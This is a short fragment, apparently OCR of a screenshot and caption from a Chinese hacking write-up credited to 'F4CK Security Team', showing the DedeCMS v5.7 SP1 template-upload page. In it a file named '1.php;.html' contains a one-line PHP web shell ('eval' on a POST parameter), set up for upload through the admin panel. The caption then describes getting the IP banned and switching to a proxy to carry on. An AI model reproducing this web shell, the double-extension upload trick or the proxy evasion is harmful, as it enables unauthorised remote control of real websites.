 DEDECMS v5.7 SP1
隐藏菜单 功能地图
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 上传模板
请选择要上传的文件:
请选择文件: 选择文件
打开
桌面
组织 新建文件夹
收藏夹
桌面
最近访问的位置
下载
库
1.php;.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[1]);?>
F4CK
Security Team
图 3-1-1
我擦，悲剧，IP 直接被封。尼玛，换代理，如图 3-1-2：